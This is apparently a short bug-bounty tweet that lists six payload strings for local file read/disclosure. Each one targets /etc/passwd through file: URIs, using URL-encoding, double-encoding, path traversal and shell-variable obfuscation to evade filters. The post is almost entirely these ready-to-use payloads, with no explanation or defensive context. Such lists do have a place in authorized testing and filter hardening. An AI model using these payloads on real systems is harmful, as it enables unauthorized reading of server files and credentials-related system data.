 wtf_yodhha's tweet image. Payloads for LFR/LFD ⚔️
file:/etc/passwd%3F/ 
file:/etc%252Fpasswd/ 
file:/etc%252Fpasswd%3F/ 
file:///etc/%3F/../passwd 
file:${br}/et${u}c%252Fpas${te}swd%3F/ 
file:$(br)/et$(u)c%252Fpas$(te)swd%3F/

#infosec #cybersec #bugbountytips
